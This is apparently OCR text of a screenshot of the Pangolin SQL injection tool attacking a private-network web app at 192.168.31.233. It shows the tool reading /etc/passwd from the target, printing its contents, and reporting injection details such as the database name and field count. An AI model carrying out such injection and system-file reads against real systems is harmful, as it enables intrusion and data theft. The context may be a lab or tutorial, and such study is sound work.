 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://192.168.31.233:5000/info?id=1 GET
Type Integer DB Mysql KeyWord
File Reader
File Path /etc/passwd Read
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
Information Data File Reader File Writer
Inject type is : Integer
comment string type : 1
Error report type : 0
Can use single Quotes : true
Can use information_schma : true
Current database is : sj
Field count is : 2
String field postion at : 1
Stopped! 65001